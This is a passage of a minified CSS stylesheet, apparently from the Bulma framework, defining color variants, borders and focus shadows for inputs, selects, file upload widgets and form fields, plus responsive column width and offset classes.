rgba(245,245,245,0.25)}.is-dark.input,.is-dark.textarea{border-color:#363636}.is-dark.input:focus,.is-dark.textarea:focus,.is-dark.is-focused.input,.is-dark.is-focused.textarea,.is-dark.input:active,.is-dark.textarea:active,.is-dark.is-active.input,.is-dark.is-active.textarea{box-shadow:0 0 0 .125em rgba(54,54,54,0.25)}.is-primary.input,.is-primary.textarea{border-color:#00d1b2}.is-primary.input:focus,.is-primary.textarea:focus,.is-primary.is-focused.input,.is-primary.is-focused.textarea,.is-primary.input:active,.is-primary.textarea:active,.is-primary.is-active.input,.is-primary.is-active.textarea{box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}.is-link.input,.is-link.textarea{border-color:#3273dc}.is-link.input:focus,.is-link.textarea:focus,.is-link.is-focused.input,.is-link.is-focused.textarea,.is-link.input:active,.is-link.textarea:active,.is-link.is-active.input,.is-link.is-active.textarea{box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}.is-info.input,.is-info.textarea{border-color:#3298dc}.is-info.input:focus,.is-info.textarea:focus,.is-info.is-focused.input,.is-info.is-focused.textarea,.is-info.input:active,.is-info.textarea:active,.is-info.is-active.input,.is-info.is-active.textarea{box-shadow:0 0 0 .125em rgba(50,152,220,0.25)}.is-success.input,.is-success.textarea{border-color:#48c774}.is-success.input:focus,.is-success.textarea:focus,.is-success.is-focused.input,.is-success.is-focused.textarea,.is-success.input:active,.is-success.textarea:active,.is-success.is-active.input,.is-success.is-active.textarea{box-shadow:0 0 0 .125em rgba(72,199,116,0.25)}.is-warning.input,.is-warning.textarea{border-color:#ffdd57}.is-warning.input:focus,.is-warning.textarea:focus,.is-warning.is-focused.input,.is-warning.is-focused.textarea,.is-warning.input:active,.is-warning.textarea:active,.is-warning.is-active.input,.is-warning.is-active.textarea{box-shadow:0 0 0 .125em rgba(255,221,87,0.25)}.is-danger.input,.is-danger.textarea{border-color:#f14668}.is-danger.input:focus,.is-danger.textarea:focus,.is-danger.is-focused.input,.is-danger.is-focused.textarea,.is-danger.input:active,.is-danger.textarea:active,.is-danger.is-active.input,.is-danger.is-active.textarea{box-shadow:0 0 0 .125em rgba(241,70,104,0.25)}.is-small.input,.is-small.textarea{border-radius:2px;font-size:.75rem}.is-medium.input,.is-medium.textarea{font-size:1.25rem}.is-large.input,.is-large.textarea{font-size:1.5rem}.is-fullwidth.input,.is-fullwidth.textarea{display:block;width:100%}.is-inline.input,.is-inline.textarea{display:inline;width:auto}.input.is-rounded{border-radius:290486px;padding-left:calc(calc(0.75em - 1px) + 0.375em);padding-right:calc(calc(0.75em - 1px) + 0.375em)}.input.is-static{background-color:transparent;border-color:transparent;box-shadow:none;padding-left:0;padding-right:0}.textarea{display:block;max-width:100%;min-width:100%;padding:calc(0.75em - 1px);resize:vertical}.textarea:not([rows]){max-height:40em;min-height:8em}.textarea[rows]{height:initial}.textarea.has-fixed-size{resize:none}.select{display:inline-block;max-width:100%;position:relative;vertical-align:top}.select:not(.is-multiple):not(.is-loading)::after{border-color:#3273dc;right:1.125em;z-index:4}.select.is-rounded select{border-radius:290486px;padding-left:1em}.select select{cursor:pointer;display:block;font-size:1em;max-width:100%;outline:0}.select select::-ms-expand{display:none}.select select[disabled]:hover,fieldset[disabled] .select select:hover{border-color:whitesmoke}.select select:not([multiple]){padding-right:2.5em}.select select[multiple]{height:auto;padding:0}.select select[multiple] option{padding:.5em 1em}.select:not(.is-multiple):not(.is-loading):hover::after{border-color:#363636}.select.is-white:not(:hover)::after{border-color:white}.select.is-white select{border-color:white}.select.is-white select:hover,.select.is-white select.is-hovered{border-color:#f2f2f2}.select.is-white select:focus,.select.is-white select.is-focused,.select.is-white select:active,.select.is-white select.is-active{box-shadow:0 0 0 .125em rgba(255,255,255,0.25)}.select.is-black:not(:hover)::after{border-color:#0a0a0a}.select.is-black select{border-color:#0a0a0a}.select.is-black select:hover,.select.is-black select.is-hovered{border-color:black}.select.is-black select:focus,.select.is-black select.is-focused,.select.is-black select:active,.select.is-black select.is-active{box-shadow:0 0 0 .125em rgba(10,10,10,0.25)}.select.is-light:not(:hover)::after{border-color:whitesmoke}.select.is-light select{border-color:whitesmoke}.select.is-light select:hover,.select.is-light select.is-hovered{border-color:#e8e8e8}.select.is-light select:focus,.select.is-light select.is-focused,.select.is-light select:active,.select.is-light select.is-active{box-shadow:0 0 0 .125em rgba(245,245,245,0.25)}.select.is-dark:not(:hover)::after{border-color:#363636}.select.is-dark select{border-color:#363636}.select.is-dark select:hover,.select.is-dark select.is-hovered{border-color:#292929}.select.is-dark select:focus,.select.is-dark select.is-focused,.select.is-dark select:active,.select.is-dark select.is-active{box-shadow:0 0 0 .125em rgba(54,54,54,0.25)}.select.is-primary:not(:hover)::after{border-color:#00d1b2}.select.is-primary select{border-color:#00d1b2}.select.is-primary select:hover,.select.is-primary select.is-hovered{border-color:#00b89c}.select.is-primary select:focus,.select.is-primary select.is-focused,.select.is-primary select:active,.select.is-primary select.is-active{box-shadow:0 0 0 .125em rgba(0,209,178,0.25)}.select.is-link:not(:hover)::after{border-color:#3273dc}.select.is-link select{border-color:#3273dc}.select.is-link select:hover,.select.is-link select.is-hovered{border-color:#2366d1}.select.is-link select:focus,.select.is-link select.is-focused,.select.is-link select:active,.select.is-link select.is-active{box-shadow:0 0 0 .125em rgba(50,115,220,0.25)}.select.is-info:not(:hover)::after{border-color:#3298dc}.select.is-info select{border-color:#3298dc}.select.is-info select:hover,.select.is-info select.is-hovered{border-color:#238cd1}.select.is-info select:focus,.select.is-info select.is-focused,.select.is-info select:active,.select.is-info select.is-active{box-shadow:0 0 0 .125em rgba(50,152,220,0.25)}.select.is-success:not(:hover)::after{border-color:#48c774}.select.is-success select{border-color:#48c774}.select.is-success select:hover,.select.is-success select.is-hovered{border-color:#3abb67}.select.is-success select:focus,.select.is-success select.is-focused,.select.is-success select:active,.select.is-success select.is-active{box-shadow:0 0 0 .125em rgba(72,199,116,0.25)}.select.is-warning:not(:hover)::after{border-color:#ffdd57}.select.is-warning select{border-color:#ffdd57}.select.is-warning select:hover,.select.is-warning select.is-hovered{border-color:#ffd83d}.select.is-warning select:focus,.select.is-warning select.is-focused,.select.is-warning select:active,.select.is-warning select.is-active{box-shadow:0 0 0 .125em rgba(255,221,87,0.25)}.select.is-danger:not(:hover)::after{border-color:#f14668}.select.is-danger select{border-color:#f14668}.select.is-danger select:hover,.select.is-danger select.is-hovered{border-color:#ef2e55}.select.is-danger select:focus,.select.is-danger select.is-focused,.select.is-danger select:active,.select.is-danger select.is-active{box-shadow:0 0 0 .125em rgba(241,70,104,0.25)}.select.is-small{border-radius:2px;font-size:.75rem}.select.is-medium{font-size:1.25rem}.select.is-large{font-size:1.5rem}.select.is-disabled::after{border-color:#7a7a7a}.select.is-fullwidth{width:100%}.select.is-fullwidth select{width:100%}.select.is-loading::after{margin-top:0;position:absolute;right:.625em;top:.625em;transform:none}.select.is-loading.is-small:after{font-size:.75rem}.select.is-loading.is-medium:after{font-size:1.25rem}.select.is-loading.is-large:after{font-size:1.5rem}.file{align-items:stretch;display:flex;justify-content:flex-start;position:relative}.file.is-white .file-cta{background-color:white;border-color:transparent;color:#0a0a0a}.file.is-white:hover .file-cta,.file.is-white.is-hovered .file-cta{background-color:#f9f9f9;border-color:transparent;color:#0a0a0a}.file.is-white:focus .file-cta,.file.is-white.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(255,255,255,0.25);color:#0a0a0a}.file.is-white:active .file-cta,.file.is-white.is-active .file-cta{background-color:#f2f2f2;border-color:transparent;color:#0a0a0a}.file.is-black .file-cta{background-color:#0a0a0a;border-color:transparent;color:white}.file.is-black:hover .file-cta,.file.is-black.is-hovered .file-cta{background-color:#040404;border-color:transparent;color:white}.file.is-black:focus .file-cta,.file.is-black.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(10,10,10,0.25);color:white}.file.is-black:active .file-cta,.file.is-black.is-active .file-cta{background-color:black;border-color:transparent;color:white}.file.is-light .file-cta{background-color:whitesmoke;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-light:hover .file-cta,.file.is-light.is-hovered .file-cta{background-color:#eee;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-light:focus .file-cta,.file.is-light.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(245,245,245,0.25);color:rgba(0,0,0,0.7)}.file.is-light:active .file-cta,.file.is-light.is-active .file-cta{background-color:#e8e8e8;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-dark .file-cta{background-color:#363636;border-color:transparent;color:#fff}.file.is-dark:hover .file-cta,.file.is-dark.is-hovered .file-cta{background-color:#2f2f2f;border-color:transparent;color:#fff}.file.is-dark:focus .file-cta,.file.is-dark.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(54,54,54,0.25);color:#fff}.file.is-dark:active .file-cta,.file.is-dark.is-active .file-cta{background-color:#292929;border-color:transparent;color:#fff}.file.is-primary .file-cta{background-color:#00d1b2;border-color:transparent;color:#fff}.file.is-primary:hover .file-cta,.file.is-primary.is-hovered .file-cta{background-color:#00c4a7;border-color:transparent;color:#fff}.file.is-primary:focus .file-cta,.file.is-primary.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(0,209,178,0.25);color:#fff}.file.is-primary:active .file-cta,.file.is-primary.is-active .file-cta{background-color:#00b89c;border-color:transparent;color:#fff}.file.is-link .file-cta{background-color:#3273dc;border-color:transparent;color:#fff}.file.is-link:hover .file-cta,.file.is-link.is-hovered .file-cta{background-color:#276cda;border-color:transparent;color:#fff}.file.is-link:focus .file-cta,.file.is-link.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(50,115,220,0.25);color:#fff}.file.is-link:active .file-cta,.file.is-link.is-active .file-cta{background-color:#2366d1;border-color:transparent;color:#fff}.file.is-info .file-cta{background-color:#3298dc;border-color:transparent;color:#fff}.file.is-info:hover .file-cta,.file.is-info.is-hovered .file-cta{background-color:#2793da;border-color:transparent;color:#fff}.file.is-info:focus .file-cta,.file.is-info.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(50,152,220,0.25);color:#fff}.file.is-info:active .file-cta,.file.is-info.is-active .file-cta{background-color:#238cd1;border-color:transparent;color:#fff}.file.is-success .file-cta{background-color:#48c774;border-color:transparent;color:#fff}.file.is-success:hover .file-cta,.file.is-success.is-hovered .file-cta{background-color:#3ec46d;border-color:transparent;color:#fff}.file.is-success:focus .file-cta,.file.is-success.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(72,199,116,0.25);color:#fff}.file.is-success:active .file-cta,.file.is-success.is-active .file-cta{background-color:#3abb67;border-color:transparent;color:#fff}.file.is-warning .file-cta{background-color:#ffdd57;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-warning:hover .file-cta,.file.is-warning.is-hovered .file-cta{background-color:#ffdb4a;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-warning:focus .file-cta,.file.is-warning.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(255,221,87,0.25);color:rgba(0,0,0,0.7)}.file.is-warning:active .file-cta,.file.is-warning.is-active .file-cta{background-color:#ffd83d;border-color:transparent;color:rgba(0,0,0,0.7)}.file.is-danger .file-cta{background-color:#f14668;border-color:transparent;color:#fff}.file.is-danger:hover .file-cta,.file.is-danger.is-hovered .file-cta{background-color:#f03a5f;border-color:transparent;color:#fff}.file.is-danger:focus .file-cta,.file.is-danger.is-focused .file-cta{border-color:transparent;box-shadow:0 0 .5em rgba(241,70,104,0.25);color:#fff}.file.is-danger:active .file-cta,.file.is-danger.is-active .file-cta{background-color:#ef2e55;border-color:transparent;color:#fff}.file.is-small{font-size:.75rem}.file.is-medium{font-size:1.25rem}.file.is-medium .file-icon .fa{font-size:21px}.file.is-large{font-size:1.5rem}.file.is-large .file-icon .fa{font-size:28px}.file.has-name .file-cta{border-bottom-right-radius:0;border-top-right-radius:0}.file.has-name .file-name{border-bottom-left-radius:0;border-top-left-radius:0}.file.has-name.is-empty .file-cta{border-radius:4px}.file.has-name.is-empty .file-name{display:none}.file.is-boxed .file-label{flex-direction:column}.file.is-boxed .file-cta{flex-direction:column;height:auto;padding:1em 3em}.file.is-boxed .file-name{border-width:0 1px 1px}.file.is-boxed .file-icon{height:1.5em;width:1.5em}.file.is-boxed .file-icon .fa{font-size:21px}.file.is-boxed.is-small .file-icon .fa{font-size:14px}.file.is-boxed.is-medium .file-icon .fa{font-size:28px}.file.is-boxed.is-large .file-icon .fa{font-size:35px}.file.is-boxed.has-name .file-cta{border-radius:4px 4px 0 0}.file.is-boxed.has-name .file-name{border-radius:0 0 4px 4px;border-width:0 1px 1px}.file.is-centered{justify-content:center}.file.is-fullwidth .file-label{width:100%}.file.is-fullwidth .file-name{flex-grow:1;max-width:none}.file.is-right{justify-content:flex-end}.file.is-right .file-cta{border-radius:0 4px 4px 0}.file.is-right .file-name{border-radius:4px 0 0 4px;border-width:1px 0 1px 1px;order:-1}.file-label{align-items:stretch;display:flex;cursor:pointer;justify-content:flex-start;overflow:hidden;position:relative}.file-label:hover .file-cta{background-color:#eee;color:#363636}.file-label:hover .file-name{border-color:#d5d5d5}.file-label:active .file-cta{background-color:#e8e8e8;color:#363636}.file-label:active .file-name{border-color:#cfcfcf}.file-input{height:100%;left:0;opacity:0;outline:0;position:absolute;top:0;width:100%}.file-cta,.file-name{border-color:#dbdbdb;border-radius:4px;font-size:1em;padding-left:1em;padding-right:1em;white-space:nowrap}.file-cta{background-color:whitesmoke;color:#4a4a4a}.file-name{border-color:#dbdbdb;border-style:solid;border-width:1px 1px 1px 0;display:block;max-width:16em;overflow:hidden;text-align:left;text-overflow:ellipsis}.file-icon{align-items:center;display:flex;height:1em;justify-content:center;margin-right:.5em;width:1em}.file-icon .fa{font-size:14px}.label{color:#363636;display:block;font-size:1rem;font-weight:700}.label:not(:last-child){margin-bottom:.5em}.label.is-small{font-size:.75rem}.label.is-medium{font-size:1.25rem}.label.is-large{font-size:1.5rem}.help{display:block;font-size:.75rem;margin-top:.25rem}.help.is-white{color:white}.help.is-black{color:#0a0a0a}.help.is-light{color:whitesmoke}.help.is-dark{color:#363636}.help.is-primary{color:#00d1b2}.help.is-link{color:#3273dc}.help.is-info{color:#3298dc}.help.is-success{color:#48c774}.help.is-warning{color:#ffdd57}.help.is-danger{color:#f14668}.field:not(:last-child){margin-bottom:.75rem}.field.has-addons{display:flex;justify-content:flex-start}.field.has-addons .control:not(:last-child){margin-right:-1px}.field.has-addons .control:not(:first-child):not(:last-child) .button,.field.has-addons .control:not(:first-child):not(:last-child) .input,.field.has-addons .control:not(:first-child):not(:last-child) .select select{border-radius:0}.field.has-addons .control:first-child:not(:only-child) .button,.field.has-addons .control:first-child:not(:only-child) .input,.field.has-addons .control:first-child:not(:only-child) .select select{border-bottom-right-radius:0;border-top-right-radius:0}.field.has-addons .control:last-child:not(:only-child) .button,.field.has-addons .control:last-child:not(:only-child) .input,.field.has-addons .control:last-child:not(:only-child) .select select{border-bottom-left-radius:0;border-top-left-radius:0}.field.has-addons .control .button:not([disabled]):hover,.field.has-addons .control .button:not([disabled]).is-hovered,.field.has-addons .control .input:not([disabled]):hover,.field.has-addons .control .input:not([disabled]).is-hovered,.field.has-addons .control .select select:not([disabled]):hover,.field.has-addons .control .select select:not([disabled]).is-hovered{z-index:2}.field.has-addons .control .button:not([disabled]):focus,.field.has-addons .control .button:not([disabled]).is-focused,.field.has-addons .control .button:not([disabled]):active,.field.has-addons .control .button:not([disabled]).is-active,.field.has-addons .control .input:not([disabled]):focus,.field.has-addons .control .input:not([disabled]).is-focused,.field.has-addons .control .input:not([disabled]):active,.field.has-addons .control .input:not([disabled]).is-active,.field.has-addons .control .select select:not([disabled]):focus,.field.has-addons .control .select select:not([disabled]).is-focused,.field.has-addons .control .select select:not([disabled]):active,.field.has-addons .control .select select:not([disabled]).is-active{z-index:3}.field.has-addons .control .button:not([disabled]):focus:hover,.field.has-addons .control .button:not([disabled]).is-focused:hover,.field.has-addons .control .button:not([disabled]):active:hover,.field.has-addons .control .button:not([disabled]).is-active:hover,.field.has-addons .control .input:not([disabled]):focus:hover,.field.has-addons .control .input:not([disabled]).is-focused:hover,.field.has-addons .control .input:not([disabled]):active:hover,.field.has-addons .control .input:not([disabled]).is-active:hover,.field.has-addons .control .select select:not([disabled]):focus:hover,.field.has-addons .control .select select:not([disabled]).is-focused:hover,.field.has-addons .control .select select:not([disabled]):active:hover,.field.has-addons .control .select select:not([disabled]).is-active:hover{z-index:4}.field.has-addons .control.is-expanded{flex-grow:1;flex-shrink:1}.field.has-addons.has-addons-centered{justify-content:center}.field.has-addons.has-addons-right{justify-content:flex-end}.field.has-addons.has-addons-fullwidth .control{flex-grow:1;flex-shrink:0}.field.is-grouped{display:flex;justify-content:flex-start}.field.is-grouped>.control{flex-shrink:0}.field.is-grouped>.control:not(:last-child){margin-bottom:0;margin-right:.75rem}.field.is-grouped>.control.is-expanded{flex-grow:1;flex-shrink:1}.field.is-grouped.is-grouped-centered{justify-content:center}.field.is-grouped.is-grouped-right{justify-content:flex-end}.field.is-grouped.is-grouped-multiline{flex-wrap:wrap}.field.is-grouped.is-grouped-multiline>.control:last-child,.field.is-grouped.is-grouped-multiline>.control:not(:last-child){margin-bottom:.75rem}.field.is-grouped.is-grouped-multiline:last-child{margin-bottom:-0.75rem}.field.is-grouped.is-grouped-multiline:not(:last-child){margin-bottom:0}@media screen and (min-width:769px),print{.field.is-horizontal{display:flex}}.field-label .label{font-size:inherit}@media screen and (max-width:768px){.field-label{margin-bottom:.5rem}}@media screen and (min-width:769px),print{.field-label{flex-basis:0;flex-grow:1;flex-shrink:0;margin-right:1.5rem;text-align:right}.field-label.is-small{font-size:.75rem;padding-top:.375em}.field-label.is-normal{padding-top:.375em}.field-label.is-medium{font-size:1.25rem;padding-top:.375em}.field-label.is-large{font-size:1.5rem;padding-top:.375em}}.field-body .field .field{margin-bottom:0}@media screen and (min-width:769px),print{.field-body{display:flex;flex-basis:0;flex-grow:5;flex-shrink:1}.field-body .field{margin-bottom:0}.field-body>.field{flex-shrink:1}.field-body>.field:not(.is-narrow){flex-grow:1}.field-body>.field:not(:last-child){margin-right:.75rem}}.control{box-sizing:border-box;clear:both;font-size:1rem;position:relative;text-align:left}.control.has-icons-left .input:focus ~ .icon,.control.has-icons-left .select:focus ~ .icon,.control.has-icons-right .input:focus ~ .icon,.control.has-icons-right .select:focus ~ .icon{color:#4a4a4a}.control.has-icons-left .input.is-small ~ .icon,.control.has-icons-left .select.is-small ~ .icon,.control.has-icons-right .input.is-small ~ .icon,.control.has-icons-right .select.is-small ~ .icon{font-size:.75rem}.control.has-icons-left .input.is-medium ~ .icon,.control.has-icons-left .select.is-medium ~ .icon,.control.has-icons-right .input.is-medium ~ .icon,.control.has-icons-right .select.is-medium ~ .icon{font-size:1.25rem}.control.has-icons-left .input.is-large ~ .icon,.control.has-icons-left .select.is-large ~ .icon,.control.has-icons-right .input.is-large ~ .icon,.control.has-icons-right .select.is-large ~ .icon{font-size:1.5rem}.control.has-icons-left .icon,.control.has-icons-right .icon{color:#dbdbdb;height:2.5em;pointer-events:none;position:absolute;top:0;width:2.5em;z-index:4}.control.has-icons-left .input,.control.has-icons-left .select select{padding-left:2.5em}.control.has-icons-left .icon.is-left{left:0}.control.has-icons-right .input,.control.has-icons-right .select select{padding-right:2.5em}.control.has-icons-right .icon.is-right{right:0}.control.is-loading::after{position:absolute !important;right:.625em;top:.625em;z-index:4}.control.is-loading.is-small:after{font-size:.75rem}.control.is-loading.is-medium:after{font-size:1.25rem}.control.is-loading.is-large:after{font-size:1.5rem}.column{display:block;flex-basis:0;flex-grow:1;flex-shrink:1;padding:.75rem}.columns.is-mobile>.column.is-narrow{flex:none}.columns.is-mobile>.column.is-full{flex:none;width:100%}.columns.is-mobile>.column.is-three-quarters{flex:none;width:75%}.columns.is-mobile>.column.is-two-thirds{flex:none;width:66.6666%}.columns.is-mobile>.column.is-half{flex:none;width:50%}.columns.is-mobile>.column.is-one-third{flex:none;width:33.3333%}.columns.is-mobile>.column.is-one-quarter{flex:none;width:25%}.columns.is-mobile>.column.is-one-fifth{flex:none;width:20%}.columns.is-mobile>.column.is-two-fifths{flex:none;width:40%}.columns.is-mobile>.column.is-three-fifths{flex:none;width:60%}.columns.is-mobile>.column.is-four-fifths{flex:none;width:80%}.columns.is-mobile>.column.is-offset-three-quarters{margin-left:75%}.columns.is-mobile>.column.is-offset-two-thirds{margin-left:66.6666%}.columns.is-mobile>.column.is-offset-half{margin-left:50%}.columns.is-mobile>.column.is-offset-one-third{margin-left:33.3333%}.columns.is-mobile>.column.is-offset-one-quarter{margin-left:25%}.columns.is-mobile>.column.is-offset-one-fifth{margin-left:20%}.columns.is-mobile>.column.is-offset-two-fifths{margin-left:40%}.columns.is-mobile>.column.is-offset-three-fifths{margin-left:60%}.columns.is-mobile>.column.is-offset-four-fifths{margin-left:80%}.columns.is-mobile>.column.is-0{flex:none;width:0}.columns.is-mobile>.column.is-offset-0{margin-left:0}.columns.is-mobile>.column.is-1{flex:none;width:8.33333%}.columns.is-mobile>.column.is-offset-1{margin-left:8.33333%}.columns.is-mobile>.column.is-2{flex:none;width:16.66667%}.columns.is-mobile>.column.is-offset-2{margin-left:16.66667%}.columns.is-mobile>.column.is-3{flex:none;width:25%}.columns.is-mobile>.column.is-offset-3{margin-left:25%}.columns.is-mobile>.column.is-4{flex:none;width:33.33333%}.columns.is-mobile>.column.is-offset-4{margin-left:33.33333%}.columns.is-mobile>.column.is-5{flex:none;width:41.66667%}.columns.is-mobile>.column.is-offset-5{margin-left:41.66667%}.columns.is-mobile>.column.is-6{flex:none;width:50%}.columns.is-mobile>.column.is-offset-6{margin-left:50%}.columns.is-mobile>.column.is-7{flex:none;width:58.33333%}.columns.is-mobile>.column.is-offset-7{margin-left:58.33333%}.columns.is-mobile>.column.is-8{flex:none;width:66.66667%}.columns.is-mobile>.column.is-offset-8{margin-left:66.66667%}.columns.is-mobile>.column.is-9{flex:none;width:75%}.columns.is-mobile>.column.is-offset-9{margin-left:75%}.columns.is-mobile>.column.is-10{flex:none;width:83.33333%}.columns.is-mobile>.column.is-offset-10{margin-left:83.33333%}.columns.is-mobile>.column.is-11{flex:none;width:91.66667%}.columns.is-mobile>.column.is-offset-11{margin-left:91.66667%}.columns.is-mobile>.column.is-12{flex:none;width:100%}.columns.is-mobile>.column.is-offset-12{margin-left:100%}@media screen and (max-width:768px){.column.is-narrow-mobile{flex:none}.column.is-full-mobile{flex:none;width:100%}.column.is-three-quarters-mobile{flex:none;width:75%}.column.is-two-thirds-mobile{flex:none;width:66.6666%}.column.is-half-mobile{flex:none;width:50%}.column.is-one-third-mobile{flex:none;width:33.3333%}.column.is-one-quarter-mobile{flex:none;width:25%}.column.is-one-fifth-mobile{flex:none;width:20%}.column.is-two-fifths-mobile{flex:none;width:40%}.column.is-three-fifths-mobile{flex:none;width:60%}.column.is-four-fifths-mobile{flex:none;width:80%}.column.is-offset-three-quarters-mobile{margin-left:75%}.column.is-offset-two-thirds-mobile{margin-left:66.6666%}.column.is-offset-half-mobile{margin-left:50%}.column.is-offset-one-third-mobile{margin-left:33.3333%}.column.is-offset-one-quarter-mobile{margin-left:25%}.column.is-offset-one-fifth-mobile{margin-left:20%}.column.is-offset-two-fifths-mobile{margin-left:40%}.column.is-offset-three-fifths-mobile{margin-left:60%}.column.is-offset-four-fifths-mobile{margin-left:80%}.column.is-0-mobile{flex:none;width:0}.column.is-offset-0-mobile{margin-left:0}.column.is-1-mobile{flex:none;width:8.33333%}.column.is-offset-1-mobile{margin-left:8.33333%}.column.is-2-mobile{flex:none;width:16.66667%}.column.is-offset-2-mobile{margin-left:16.66667%}.column.is-3-mobile{flex:none;width:25%}.column.is-offset-3-mobile{margin-left:25%}.column.is-4-mobile{flex:none;width:33.33333%}.column.is-offset-4-mobile{margin-left:33.33333%}.column.is-5-mobile{flex:none;width:41.66667%}.column.is-offset-5-mobile{margin-left:41.66667%}.column.is-6-mobile{flex:none;width:50%}.column.is-offset-6-mobile{margin-left:50%}.column.is-7-mobile{flex:none;width:58.33333%}.column.is-offset-7-mobile{margin-left:58.33333%}.column.is-8-mobile{flex:none;width:66.66667%}.column.is-offset-8-mobile{margin-left:66.66667%}.column.is-9-mobile{flex:none;width:75%}.column.is-offset-9-mobile{margin-left:75%}.column.is-10-mobile{flex:none;width:83.33333%}.column.is-offset-10-mobile{margin-left:83.33333%}.column.is-11-mobile{flex:none;width:91.66667%}.column.is-offset-11-mobile{margin-left:91.66667%}.column.is-12-mobile{flex:none;width:100%}.column.is-offset-12-mobile{margin-left:100%}}@media screen and (min-width:769px),print{.column.is-narrow,.column.is-narrow-tablet{flex:none}.column.is-full,.column.is-full-tablet{flex:none;width:100%}.column.is-three-quarters,.column.is-three-quarters-tablet{flex:none;width:75%}.column.is-two-thirds,.column.is-two-thirds-tablet{flex:none;width:66.6666%}.column.is-half,.column.is-half-tablet{flex:none;width:50%}.column.is-one-third,.column.is-one-third-tablet{flex:none;width:33.3333%}.column.is-one-quarter,.column.is-one-quarter-tablet{flex:none;width:25%}.column.is-one-fifth,.column.is-one-fifth-tablet{flex:none;width:20%}.column.is-two-fifths,.column.is-two-fifths-tablet{flex:none;width:40%}.column.is-three-fifths,.column.is-three-fifths-tablet{flex:none;width:60%}.column.is-four-fifths,.column.is-four-fifths-tablet{flex:none;width:80%}.column.is-offset-three-quarters,.column.is-offset-three-quarters-tablet{margin-left:75%}.column.is-offset-two-thirds,.column.is-offset-two-thirds-tablet{margin-left:66.6666%}.column.is-offset-half,.column.is-offset-half-tablet{margin-left:50%}.column.is-offset-one-third,.column.is-offset-one-third-tablet{margin-left:33.3333%}.column.is-offset-one-quarter,.column.is-offset-one-quarter-tablet{margin-left:25%}.column.is-offset-one-fifth,.column.is-offset-one-fifth-tablet{margin-left:20%}.column.is-offset-two-fifths,.column.is-offset-two-fifths-tablet{margin-left:40%}.column.is-offset-three-fifths,.column.is-offset-three-fifths-tablet{margin-left:60%}.column.is-offset-four-fifths,.column.is-offset-four-fifths-tablet{margin-left:80%}.column.is-0,.column.is-0-tablet{flex:none;width:0}.column.is-offset-0,.column.is-offset-0-tablet{margin-left:0}.column.is-1,.column.is-1-tablet{flex:none;width:8.33333%}.column.is-offset-1,.column.is-offset-1-tablet{margin-left:8.33333%}.column.is-2,.column.is-2-tablet{flex:none;width:16.66667%}.column.is-offset-2,.column.is-offset-2-tablet{margin-left:16.66667%}.column.is-3,.column.is-3-tablet{flex:none;width:25%}.column.is-offset-3,.column.is-offset-3-tablet{margin-left:25%}.column.is-4,.column.is-4-tablet{flex:none;width:33.33333%}.column.is-offset-4,.column.is-offset-4-tablet{margin-left:33.33333%}.column.is-5,.column.is-5-tablet{flex:none;width:41.66667%}.column.is-offset-5,.column.is-offset-5-tablet{margin-left:41.66667%}.column.is-6,.column.is-6-tablet{flex:none;width:50%}.column.is-offset-6,.column.is-offset-6-tablet{margin-left:50%}.column.is-7,.column.is-7-tablet{flex:none;width:58.33333%}.column.is-offset-7,.column.is-offset-7-tablet{margin-left:58.33333%}.column.is-8,.column.is-8-tablet{flex:none;width:66.66667%}.column.is-offset-8,.column.is-offset-8-tablet{margin-left:66.66667%}.column.is-9,.column.is-9-tablet{flex:none;width:75%}.column.is-offset-9,.column.is-offset-9-tablet{margin-left:75%}.column.is-10,.column.is-10-tablet{flex:none;width:83.33333%}.column.is-offset-10,.column.is-offset-10-tablet{margin-left:83.33333%}.column.is-11,.column.is-11-tablet{flex:none;width:91.66667%}.column.is-offset-11,.column.is-offset-11-tablet{margin-left:91.66667%}.column.is-12,.column.is-12-tablet{flex:none;width:100%}.column.is-offset-12,.column.is-offset-12-tablet{margin-left:100%}}@media screen and (max-width:1023px){.column.is-narrow-touch{flex:none}.column.is-full-touch{flex:none;width:100%}.column.is-three-quarters-touch{flex:none;width:75%}.column.is-two-thirds-touch{flex:none;width:66.6666%}.column.is-half-touch{flex:none;width:50%}.column.is-one-third-touch{flex:none;width:33.3333%}.column.is-one-quarter-touch{flex:none;width:25%}.column.is-one-fifth-touch{flex:none;width:20%}.column.is-two-fifths-touch{flex:none;width:40%}.column.is-three-fifths-touch{flex:none;width:60%}.column.is-four-fifths-touch{flex:none;width:80%}.column.is-offset-three-quarters-touch{margin-left:75%}.column.is-offset-two-thirds-touch{margin-left:66.6666%}.column.is-offset-half-touch{margin-left:50%}.column.is-offset-one-third-touch{margin-left:33.3333%}.column.is-offset-one-quarter-touch{margin-left:25%}.column.is-offset-one-fifth-touch{margin-left:20%}.column.is-offset-two-fifths-touch{margin-left:40%}.column.is-offset-three-fifths-touch{margin-left:60%}.column.is-offset-four-fifths-touch{margin-left:80%}.column.is-0-touch{flex:none;width:0}.column.is-offset-0-touch{margin-left:0}.column.is-1-touch{flex:none;width:8.33333%}.column.is-offset-1-touch{margin-left:8.33333%}.column.is-2-touch{flex:none;width:16.66667%}.column.is-offset-2-touch{margin-left:16.66667%}.column.is-3-touch{flex:none;width:25%}.column.is-offset-3-touch{margin-left:25%}.column.is-4-touch{flex:none;width:33.33333%}.column.is-offset-4-touch{margin-left:33.33333%}.column.is-5-touch{flex:none;width:41.66667%}.column.is-offset-5-touch{margin-left:41.66667%}.column.is-6-touch{flex:none;width:50%}.column.is-offset-6-touch{margin-left:50%}.column.is-7-touch{flex:none;width:58.33333%}.column.is-offset-7-touch{margin-left:58.33333%}.column.is-8-touch{flex:none;width:66.66667%}.column.is-offset-8-touch{margin-left:66.66667%}.column.is-9-touch{flex:none;width:75%}.column.is-offset-9-touch{margin-left:75%}.column.is-10-touch{flex:none;width:83.33333%}.column.is-